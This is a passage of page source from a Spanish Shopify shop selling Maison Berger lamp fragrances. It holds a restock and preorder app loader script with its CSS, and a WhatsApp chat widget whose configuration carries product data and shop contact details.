    .then(function(settings) {
      initializeScripts(settings);
    })
    .catch(function(error) {
      // If request failed and we have cached settings (even if expired), use them as fallback
      if (cachedSettings) {
        console.debug('STOQ - using expired cached settings as fallback');
        initializeScripts(cachedSettings);
      } else {
        console.error('STOQ - failed to load settings:', error);
      }
    })
    .catch(function(e) {
      console.error(e)
    })
  }

  function initializeScripts(settings) {
    settings = applyTranslations(settings);
    window._RestockRocketConfig.settings = settings;
    console.debug(`STOQ - settings configured for ${window._RestockRocketConfig.pageType}`);

    // Setup cart selling plan updater BEFORE loading any scripts to avoid race conditions
    setupCartSellingPlanUpdater(settings);

    if(settings.enable_app) {
      const hijackIntegration = window._RestockRocketConfig.integrations.find(function(integration) {
        return integration.type === 'hijack' && integration.enabled && integration.page_types.includes(window._RestockRocketConfig.pageType);
      })

      if(window._RestockRocketConfig.pageType === 'collection' && (settings.show_button_on_collection || settings.preorder_collection_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'index' && (settings.show_button_on_index || settings.preorder_index_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'search' && (settings.show_button_on_search || settings.preorder_search_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'page' && (settings.show_button_on_page || settings.preorder_page_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'product') {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlProduct);
      } else if(hijackIntegration) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else {
        console.debug(`STOQ - no scripts enabled for ${window._RestockRocketConfig.pageType}`);
      }

      // Dispatch custom event when app is loaded
      // Cart selling plan updates will be triggered by stoq:preorder-api-ready event
      const appLoadedEvent = new CustomEvent('stoq:loaded', {
        detail: {
          pageType: window._RestockRocketConfig.pageType,
          enabled: settings.enable_app,
          settings: settings,
          preorderEnabled: settings.preorder_enabled
        }
      });
      console.debug('STOQ - dispatching app loaded event');
      window.dispatchEvent(appLoadedEvent);
    }
  }
</script>

<!-- Critical CSS -->
<style id="RestockRocketStyle" type="text/css">
  .restock-rocket-button,.restock-rocket-button-float{opacity:1!important;border:none!important;cursor:pointer!important;background-image:none!important;box-shadow:none!important;padding:15px 20px;font-size:16px;width:100%;font-family:inherit}@font-face{font-family:OpenSans;font-weight:200;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Light.woff)}@font-face{font-family:OpenSans;font-weight:300;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Regular.woff)}@font-face{font-family:OpenSans;font-weight:600;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-SemiBold.woff)}.restock-rocket-button-container{position:relative;z-index:1;width:100%}.restock-rocket-button-container-float-right{position:fixed;z-index:123123;top:calc(50% - 200px);right:0;transform:rotate(270deg);transform-origin:bottom right}.restock-rocket-button-container-float-left{position:fixed;z-index:123123;top:calc(50% - 200px);left:40px;transform:rotate(90deg);transform-origin:top left}.restock-rocket-button-container-float-left:hover,.restock-rocket-button-container-float-right:hover,.restock-rocket-button-container:hover,.restock-rocket-button-float:hover,.restock-rocket-button:hover{opacity:.8}.restock-rocket-button{min-height:50px;margin-top:10px;margin-bottom:10px}.restock-rocket-button-collection{position:relative;font-size:13px;line-height:1;padding:7px;height:auto;z-index:3}.restock-rocket-wrapper{background-color:rgba(0,0,0,.5);z-index:123123123;width:100%;height:100%;overflow:auto;position:fixed;right:0;top:0;transition-property:all;transition-duration:.3s;display:flex;flex-direction:column;justify-content:center;}.restock-rocket-wrapper-inline{width:100%;height:100%;margin-top:20px}.restock-rocket-preorder-description{padding:10px 15px;margin-top:20px;display:flex;flex-direction:column;gap:10px;}.preorder-description-details{margin-bottom:0;display:flex;flex-direction:column;gap:10px;}.preorder-detail-item{display:flex;flex-direction:row;justify-content:start;gap:8px;align-items:center;}.restock-rocket-payment-widget{border:1px solid #ebebeb;margin-bottom:20px;}.restock-rocket-payment-option{display:flex;flex-wrap:wrap;align-items:center;gap:5px;padding:15px 20px;}.restock-rocket-payment-option:not(:last-child){border-bottom:1px solid #ebebeb;}.restock-rocket-payment-input-container{flex:1 1 auto;min-width:0}.restock-rocket-preorder-discount-badge{background:#ebebeb;height:25px;line-height:25px;padding:0 15px;border-radius:25px;font-size:0.8rem;flex:0 0 auto}.restock-rocket-payment-input{margin-right:10px;margin-top:-3px;vertical-align:middle;margin-left:0;accent-color:#202223}.restock-rocket-payment-description{margin-top:4px;flex:1 1 100%}.restock-rocket-preorder-badge{font-size:13px;line-height:1;padding:5px 13px 6px;border-radius:40px;height:auto;border:none;width:auto;z-index:2;margin:0;background:0 0}.preorder-badge-collection{position:absolute;top:10px;right:10px}.preorder-badge-product{margin-left:10px}.restock-rocket-price-strike{text-decoration:line-through;color: #666666;}.restock-rocket-discounted-price{margin-left:10px;}.restock-rocket-acknowledgement-checkbox{margin-bottom:12px;display:flex;align-items:flex-start;gap:8px;font-size:14px;line-height: 1.5;}.restock-rocket-acknowledge-checkbox-input{width:18px;height:18px;margin-top:2px;cursor:pointer;flex-shrink:0;accent-color: #0d0d0d;}.restock-rocket-acknowledge-checkbox-label{flex:1;cursor:pointer;}.restock-rocket-preorder-countdown-timer{display:flex;flex-direction:column;align-items:center;padding:16px;margin:8px 0;font-family:inherit;}.restock-rocket-preorder-countdown-timer .countdown-header{font-size:16px;margin-bottom:6px;text-align:center}.restock-rocket-preorder-countdown-timer .countdown-units{display:flex;flex-wrap:wrap;gap:12px;justify-content:center}.restock-rocket-preorder-countdown-timer .countdown-unit{display:flex;flex-direction:column;align-items:center;gap:6px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:40px;padding:10px 6px;text-align:center;font-size:20px;line-height:1}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:14px;font-weight:500;text-align:center;text-transform:capitalize;opacity:.7}@media (max-width:768px){.restock-rocket-preorder-countdown-timer{padding:14px}.restock-rocket-preorder-countdown-timer .countdown-box{min-width:55px;padding:14px 10px;font-size:26px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:11px}}@media (max-width:480px){.restock-rocket-preorder-countdown-timer{padding:12px}.restock-rocket-preorder-countdown-timer .countdown-units{width:100%;gap:10px}.restock-rocket-preorder-countdown-timer .countdown-box{width:100%;min-width:50px;padding:12px 8px;font-size:24px}.restock-rocket-preorder-countdown-timer .countdown-label{font-size:10px}}.restock-rocket-toast{position:fixed;cursor:pointer;background:#fff;border:0;min-width:40px;min-height:40px;box-shadow:0 0 15px rgba(0,0,0,.1)!important;z-index:622004;padding:20px 30px;font-family:inherit;font-size:inherit;color:#000;display:flex;justify-content:center;align-items:center}.restock-rocket-toast a{text-decoration:none;font-weight:700;color:#000}.restock-rocket-toast .dismiss{margin-left:15px;z-index:1;font-size:20px;}.restock-rocket-toast-top{top:60px}.restock-rocket-toast-bottom{bottom:75px}.restock-rocket-toast-left,.restock-rocket-toast-right{-webkit-animation:.5s forwards slide;animation:.5s forwards slide}.restock-rocket-toast-left{left:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);border-radius:0 10px 10px 0}.restock-rocket-toast-left.slide-out{-webkit-animation:.5s forwards slide-out-left;animation:.5s forwards slide-out-left}.restock-rocket-toast-right{right:0;transform:translateX(100%);-webkit-transform:translateX(100%);border-radius:10px 0 0 10px}.restock-rocket-toast-right.slide-out{-webkit-animation:.5s forwards slide-out-right;animation:.5s forwards slide-out-right}@keyframes slide{100%{transform:translateX(0)}}@-webkit-keyframes slide{100%{-webkit-transform:translateX(0)}}@keyframes slide-out-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}@keyframes slide-out-right{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(100%)}}.restock-rocket-preorder-progress-bar{padding:12px 15px;margin-bottom:20px;font-family:inherit;}.restock-rocket-preorder-progress-bar .preorder-progress-text{margin-bottom:8px;}.restock-rocket-preorder-progress-bar .preorder-progress-bar-row{display:flex;align-items:center;gap:10px;}.restock-rocket-preorder-progress-bar .preorder-progress-track{flex:1;height:12px;overflow:hidden;}.restock-rocket-preorder-progress-bar .preorder-progress-fill{display:block;height:100%;min-width:2px;transition:width 0.3s ease;}.restock-rocket-preorder-progress-bar .preorder-progress-percentage{font-weight:500;min-width:35px;text-align:right;}
</style>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="aromaticks.com"></div>
    <script>
        
            window.seedgrow_current_product = {"id":8718175043914,"title":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","handle":"perfume-de-hogar-eclatante-bergamote-1000-ml","description":"\u003cp\u003eAroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos. \u003c\/p\u003e\n\u003cp\u003e  Tamaño de un litro \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de salida: \u003c\/strong\u003eMandarine, Orange, Cardamome\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de corazón: \u003c\/strong\u003eBergamote, Poivre noir, Coriandre\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de fondo: \u003c\/strong\u003eFleur d'Oranger, Jasmin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e      \u003cstrong\u003eSolo uso en lámpara catalítica Lampe Berger \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e40 horas de difusión - 160 horas de fragancia\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-03-11T20:11:49+01:00","created_at":"2024-03-11T20:11:49+01:00","vendor":"Maison Berger Paris","type":"Fragancia para lámpara","tags":["Bergamota","Eclatante Bergamota","Fragancia para lámpara","Perfume lámpara"],"price":2610,"price_min":2610,"price_max":2610,"available":true,"price_varies":false,"compare_at_price":2900,"compare_at_price_min":2900,"compare_at_price_max":2900,"compare_at_price_varies":false,"variants":[{"id":47756300026186,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"116341","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","public_title":null,"options":["Default Title"],"price":2610,"weight":1200,"compare_at_price":2900,"inventory_management":"shopify","barcode":"3127291163416","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994","\/\/aromaticks.com\/cdn\/shop\/files\/Piramide_eclatante_bergamota.png?v=1758373684"],"featured_image":"\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994","options":["Title"],"media":[{"alt":"Perfume de hogar Eclatante Bergamote 1000 ml de la marca Maison Berger Paris en Aromaticks","id":48681881731402,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994","width":500},{"alt":"Perfume lámpara catalítica Eclatante Bergamote 500 ml Maison Berger de la marca Maison Berger Paris en Aromaticks","id":55093252358474,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aromaticks.com\/cdn\/shop\/files\/Piramide_eclatante_bergamota.png?v=1758373684"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aromaticks.com\/cdn\/shop\/files\/Piramide_eclatante_bergamota.png?v=1758373684","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAroma picante y refrescante, que nos transporta a las costas soleadas de Italia. Predomina la frescura de la Bergamota. Disfruta de tu lámpara Berger con este aroma de explosión de cítricos. \u003c\/p\u003e\n\u003cp\u003e  Tamaño de un litro \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de salida: \u003c\/strong\u003eMandarine, Orange, Cardamome\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de corazón: \u003c\/strong\u003eBergamote, Poivre noir, Coriandre\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNotes de fondo: \u003c\/strong\u003eFleur d'Oranger, Jasmin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e      \u003cstrong\u003eSolo uso en lámpara catalítica Lampe Berger \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e40 horas de difusión - 160 horas de fragancia\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowOnMobile = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = ``;sgwaWidgetDescription = ``;sgwaWidgetResponseText = ``;sgwaWidgetGDPRNotice = ``;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"68134fb8bcf7081a987f2df9", "accountName"=>"Aromaticks", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/essences_4cba86b4-a3ee-4c55-9f2e-733f925cf7f8.png?v=1746096044", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34722494144", "predefinedText"=>"Hola, necesito información sobre....", "title"=>"Hola ¿En que te podemos ayudar?", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"68134fb8bcf7081a987f2df9", "accountName"=>"Aromaticks", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/essences_4cba86b4-a3ee-4c55-9f2e-733f925cf7f8.png?v=1746096044", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34722494144", "predefinedText"=>"Hola, necesito información sobre....", "title"=>"Hola ¿En que te podemos ayudar?", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"65dd02aafde2ef14e1899791", "accountName"=>"Ana", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/DiseA_o_sin_tA_tulo_4.png?v=1708982945", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34676775804", "predefinedText"=>"Hola ¿En que te podemos ayudar?", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"ON", "enabledGoogle"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"65dd02aafde2ef14e1899791", "accountName"=>"Ana", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/DiseA_o_sin_tA_tulo_4.png?v=1708982945", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34676775804", "predefinedText"=>"Hola ¿En que te podemos ayudar?", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"ON", "enabledGoogle"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.replaceAll("=>", 